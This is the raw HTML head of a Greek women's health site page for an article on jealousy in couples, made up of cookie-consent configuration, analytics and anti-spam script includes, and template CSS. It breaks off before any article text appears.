

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gyn.gr/arthra/psyxologia/i-zileia-stis-sxeseis-ton-zevgarion
body_size: 29053
content:

 





<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr" >
<head><script>var gdprConfigurationOptions = { complianceType: 'info',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 0,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 0,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic-header',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'extended',
																			  revokePosition: 'revoke-bottom',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 1,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλίσει ότι θα έχετε την καλύτερη εμπειρία στον ιστότοπo μας</p>',
																			  messageText: 'This website uses cookies to ensure you get the best experience on our website.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδέχομαι τα cookies',
																			  denyText: 'Δεν αποδέχομαι',
																			  cookiePolicyLinkText: 'Πολιτική Cookie',
																			  cookiePolicyLink: 'https://gyn.gr/info/prostasia-prosopikon-dedomenon',
																			  cookiePolicyRevocableTabText: 'Πολιτική Cookie ',
																			  privacyPolicyLinkText: 'Πολιτική Προστασίας Δεδομένων',
																			  privacyPolicyLink: 'https://gyn.gr/info/oroi-xrisis-tos',
																			  googleCMPTemplate: 1,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-switchers',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 1,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {categoryReadMore: 'Open category settings',cat1:'<p>Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.</p>',cat2:'<p>Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.</p>',cat3:'<p>Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.</p>',cat4:'<p>Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.</p>'},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 0,
																			  enableCMPAds: 0,																			  
																			  debugMode: 0
																		};</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=yes"/>
		<meta name="HandheldFriendly" content="true" />
		<meta name="apple-mobile-web-app-capable" content="YES" />
<base href="https://gyn.gr/arthra/psyxologia/i-zileia-stis-sxeseis-ton-zevgarion" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="γυναίκα, Υγεία, εγκυμοσύνη, διατροφή, τοκετός, έμβρυο, βρέφος, μωρό, hpv, τεστ παπ, test pap, πρωινή θερμοκρασία, αντισύλληψη, γέννα, παιδί, gynaikologos, γυναικολόγος, γυναικολόγοι, μαιευτήρας, μαιευτήριο, γιατροί, ιατρείο,  λαπαροσκόπηση, κολποσκόπηση, τοκετός, γέννα, μήτρα, τράχηλος, καρκίνος, Hpv," />
	<meta name="rights" content="Gyn.gr 2023" />
	<meta name="author" content="Admin" />
	<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
	<meta name="title" content="Η ΖΗΛΕΙΑ ΣΤΙΣ ΣΧΕΣΕΙΣ ΤΩΝ ΖΕΥΓΑΡΙΩΝ" />
	<meta name="metatitle" content="Η ΖΗΛΕΙΑ ΣΤΙΣ ΣΧΕΣΕΙΣ ΤΩΝ ΖΕΥΓΑΡΙΩΝ" />
	<meta name="twitter:title" content="Η ΖΗΛΕΙΑ ΣΤΙΣ ΣΧΕΣΕΙΣ ΤΩΝ ΖΕΥΓΑΡΙΩΝ" />
	<meta name="twitter:description" content="Gyn.gr H πύλη της Γυναίκας" />
	<meta property="og:title" content="Η ΖΗΛΕΙΑ ΣΤΙΣ ΣΧΕΣΕΙΣ ΤΩΝ ΖΕΥΓΑΡΙΩΝ" />
	<meta property="og:description" content="Gyn.gr H πύλη της Γυναίκας" />
	<meta property="og:url" content="https://gyn.gr/arthra/psyxologia/i-zileia-stis-sxeseis-ton-zevgarion" />
	<meta property="og:type" content="article" />
	<meta name="description" content="Gyn.gr H πύλη της Γυναίκας" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Η ΖΗΛΕΙΑ ΣΤΙΣ ΣΧΕΣΕΙΣ ΤΩΝ ΖΕΥΓΑΡΙΩΝ</title>
	<link href="/templates/joomlage0100-one/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://gyn.gr/plugins/system/ns_fontawesome/fontawesome/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsentgooglecmp.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.xtd.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/foundry.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/vendor/fontawesome/css/all.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_stackideas_toolbar/assets/css/toolbar.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/utilities.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search95 input[type="search"]{ width:auto; }div.mod_search95 input[type="search"]{ width:auto; }div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:0em 1.8em}div.cc-window.cc-floating{padding:0em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:10px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:5px}div.cc-checkboxes-container input.cc-cookie-checkbox+span,fieldset.cc-cookie-list-title .gdpr_cookie_switcher label.gdpr_onoffswitch-label{border-radius:15px}div.cc-checkboxes-container input.cc-cookie-checkbox+span::before{border-radius:10px;height:14px;bottom: 2px;width:14px}fieldset.cc-cookie-list-title .gdpr_cookie_switcher span.gdpr_onoffswitch-switch{border-radius:10px;height:14px;top:2px;right:3px}fieldset.cc-cookie-list-title .gdpr_onoffswitchcookie.gdpr_cookie_switcher.disabled .gdpr_onoffswitch-switch{right:25px}div.cc-checkboxes-container input.cc-cookie-checkbox:checked+span::before{left:8px}div.cc-checkboxes-container input.cc-cookie-checkbox+span::before{left:3px}div.gdpr-component-view span.cc-checkboxes-placeholder,div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox+span::before{border-radius:10px}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox+span::before{height: 14px;bottom: 2px;left:3px}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox:checked+span::before{transform:translateX(22px)}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"62a703e5b2fb6285518f03f99d46a072","system.paths":{"root":"","base":""},"fd.options":{"rootUrl":"https:\/\/gyn.gr","environment":"production","version":"1.1.17","token":"62a703e5b2fb6285518f03f99d46a072","scriptVersion":"8fa4dfb774b04a24b1ef56f51033d1cb=1","scriptVersioning":true,"isMobile":false}}</script>
	<script src="/media/jui/js/jquery.min.js?bf01e06ef4b57e0d4ac77b35260993f8" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?bf01e06ef4b57e0d4ac77b35260993f8" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?bf01e06ef4b57e0d4ac77b35260993f8" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?bf01e06ef4b57e0d4ac77b35260993f8" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?bf01e06ef4b57e0d4ac77b35260993f8" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?bf01e06ef4b57e0d4ac77b35260993f8" type="text/javascript"></script>
	<script src="/media/system/js/core.js?bf01e06ef4b57e0d4ac77b35260993f8" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?bf01e06ef4b57e0d4ac77b35260993f8" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?bf01e06ef4b57e0d4ac77b35260993f8" type="text/javascript"></script><![endif]-->
	<script src="/media/foundry/scripts/core.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1" type="text/javascript"></script>
	<script src="https://gyn.gr/modules/mod_stackideas_toolbar/assets/scripts/module.min.js" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-functions.js?1768688699" type="text/javascript"></script>
	<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
				const ctPublicData = {
					typeOfCookie: "simple_cookies"
				}
			var ct_setcookie = 1;ctSetCookie("ct_checkjs", "638540032", "0");var gdprConfigurationOptions = { complianceType: 'info',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 0,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 0,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic-header',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'extended',
																			  revokePosition: 'revoke-bottom',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 1,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλίσει ότι θα έχετε την καλύτερη εμπειρία στον ιστότοπo μας</p>',
																			  messageText: 'This website uses cookies to ensure you get the best experience on our website.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδέχομαι τα cookies',
																			  denyText: 'Δεν αποδέχομαι',
																			  cookiePolicyLinkText: 'Πολιτική Cookie',
																			  cookiePolicyLink: 'https://gyn.gr/info/prostasia-prosopikon-dedomenon',
																			  cookiePolicyRevocableTabText: 'Πολιτική Cookie ',
																			  privacyPolicyLinkText: 'Πολιτική Προστασίας Δεδομένων',
																			  privacyPolicyLink: 'https://gyn.gr/info/oroi-xrisis-tos',
																			  googleCMPTemplate: 1,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-switchers',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 1,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {categoryReadMore: 'Open category settings',cat1:'<p>Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.</p>',cat2:'<p>Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.</p>',cat3:'<p>Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.</p>',cat4:'<p>Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.</p>'},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 0,
																			  enableCMPAds: 0,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://gyn.gr/';var gdpr_enable_log_cookie_consent=0;
	</script>
	<!--googleoff: index-->
<script>
window.tb = {
"token": "62a703e5b2fb6285518f03f99d46a072",
"ajaxUrl": "https://gyn.gr/index.php?option=com_ajax&module=stackideas_toolbar&format=json",
"userId": "0",
"appearance": "light",
"theme": "si-theme-foundry",
"ios": false,
"mobile": false,
};
</script>
<!--googleon: index-->
	<!-- Global Site Tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-WJTH5V1HYK"></script>
			<script>
			  window.dataLayer = window.dataLayer || [];
			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());
			  gtag('config', 'G-WJTH5V1HYK' );
			</script>

  <div id="topper">
	
   <link rel="stylesheet" href="/media/css/all.css">   

</div>
   

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/joomlage0100-one/css/reset.css" type="text/css" />
<link rel="stylesheet" href="/templates/joomlage0100-one/css/typo.css" type="text/css" />
<link rel="stylesheet" href="/templates/joomlage0100-one/css/bootstrap.css" type="text/css" />

<link rel="stylesheet" href="/templates/joomlage0100-one/css/animate.css" type="text/css" />
<link rel="stylesheet" href="/templates/joomlage0100-one/css/nexus.css" type="text/css" />


<!-- Font weight required for Headings and Titles -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<link rel="stylesheet" href="/templates/joomlage0100-one/css/responsive.css" type="text/css" />




<style type="text/css">

/*-------------------------------------------------------------*/
/*---------------Start Global Parmameters Styling--------------*/
/*-------------------------------------------------------------*/

/*--Set Template Width--*/
.wrapper960 {width:960pxpx;}

@media only screen and (min-width: 960px) and (max-width: 960pxpx) {
.wrapper960 {width:960px;}
}

/*--Set Body Color--*/ 
body{background-color:#ffffff;}

/*--Set HTML Background Image--*/ 
html{background:none !important;}

/*--End Background Image--*/

/*--Body font size--*/
body{font-size: 13px}

/* Fonts Selected */
body, input, button, select, textarea {font-family: }
h2{font-family: }
.module h3, .module_menu h3{font-family:; }
#hornav{font-family: }
.logo-text a{font-family: !important;}

/*-------------------------------------------------------------*/
/*----------------------Buttons Styling------------------------*/
/*-------------------------------------------------------------*/
/*--Styles Button Color--*/


#main span.content_vote input.btn{background-color: #59575c !important;}





/*--Print/Email Button Group Styling--*/
.btn-group a.btn, .btn-group > .btn, .btn-group > .dropdown-menu{background-color: #f5f5f5 !important; border-color: #f5f5f5 !important;}

/*--Print/Email Button Group icons,caret,text color styling--*/
div.btn-group a.btn i,div.btn-group ul.dropdown-menu li a i, #main div.btn-group ul.dropdown-menu li a, #main div.btn-group ul.dropdown-menu li a:hover{color: #59575c !important;}
div.btn-group a.btn span.caret{border-top: 4px solid #59575c !important;}
div.btn-group a.btn span.icon-cog{color: #59575c !important;}

/*-------------------------------------------------------------*/
/*--------------------End Buttons Styling----------------------*/
/*-------------------------------------------------------------*/

/*--Input Boxes Styling - background color and text color--*/
.form-search input, .form-search textarea, .form-search select, 
.form-search .help-inline, .form-search .uneditable-input, 
.form-search .input-prepend, .form-search .input-append, 
.form-inline input, .form-inline textarea, .form-inline select, 
.form-inline .help-inline, .form-inline .uneditable-input,  
.form-horizontal input, .form-horizontal textarea, 
.form-horizontal select, .form-horizontal .help-inline, 
.form-horizontal .uneditable-input, .form-horizontal .input-prepend, 
.form-horizontal .input-append
{background-color:#fafafa !important; color: #878787 !important;}


/*--Input Boxes Styling - Border Colors--*/
.form-search input, .form-search textarea, .form-search select, 
.form-search .help-inline, .form-search .uneditable-input, 
.form-search .input-prepend, .form-search .input-append, 
.form-inline input, .form-inline textarea, .form-inline select, 
.form-inline .help-inline, .form-inline .uneditable-input,  
.form-horizontal input, .form-horizontal textarea, 
.form-horizontal select, .form-horizontal .help-inline, 
.form-horizontal .uneditable-input, .form-horizontal .input-prepend, 
.form-horizontal .input-append
{border-color:#828282 !important; }


/*-------------------------------------------------------------*/
/*---------------End Global Parmameters Styling----------------*/
/*-------------------------------------------------------------*/



/*--Load script to convert hex color to rgba--*/ 

/*-------------------------------------------------------------*/
/*------------Start Header Block Parmameters Styling-----------*/
/*-------------------------------------------------------------*/
/*--Header Container background color and Opacity setting--*/

/*--Header container, logo/menu responsive container, container social mobile, Component User Login set color--*/
#container_header.jl_container, .login_moments, .slicknav_btn, #social{
    background-color: #002143;
    background-color: rgba(0,33,67, 1 );
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

/*--Header Wrapper background color and Opacity setting, container social mobile set color--*/

#header.block_holder{
    background-color: #ffffff;
    background-color: rgba(255,255,255, 0 );
}

/*----------------Social Icons Color Styling -----------*/ 
	
	/*--Social Icons Color dark--*/ 
	#social ul li a{background-position: 0px -40px;}
	
/*--------------End Social Icons Styling --------------*/


/*---------------------Header Custom Module Styling------------------------*/ 

/*--header custom module text color-- */
#custom{color: #414141}

/*--header custom module links colors-- */
#custom a{color: #414141}
#custom a:hover{color: #414141}

/*--header custom module positioning-- */
